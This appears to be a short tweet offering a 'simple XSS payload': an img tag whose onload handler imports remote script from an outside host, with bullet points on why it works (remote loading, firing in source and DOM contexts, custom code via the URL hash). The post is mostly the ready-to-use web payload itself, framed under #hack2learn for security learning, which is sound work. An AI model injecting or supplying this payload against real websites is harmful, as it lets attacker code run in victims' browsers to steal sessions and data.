 KN0X55's tweet image. The Best 🏆 Simple #XSS Payload

&amp;lt;Img Src=//X55.is OnLoad=import(src)&amp;gt;

Why? 🤔

1⃣ It loads a remote script 📜
2⃣ It pops in SOURCE and DOM 🛠️
3⃣ It allows custom code in URL hash ❤️‍🔥

#hack2learn ✨